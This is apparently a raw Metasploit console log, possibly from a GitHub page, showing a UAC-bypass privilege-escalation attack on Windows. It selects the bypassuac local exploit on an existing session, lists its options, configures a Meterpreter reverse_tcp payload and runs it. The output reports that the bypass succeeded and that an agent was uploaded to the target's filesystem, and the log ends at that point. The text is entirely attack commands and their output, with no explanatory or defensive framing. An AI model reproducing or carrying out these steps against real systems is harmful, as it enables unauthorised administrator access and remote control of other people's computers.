 msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > optison
^CInterrupt: use the 'exit' command to quit
msf5 exploit(windows/local/bypassuac) > options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac) > set sessions 1
sessions => 1
msf5 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....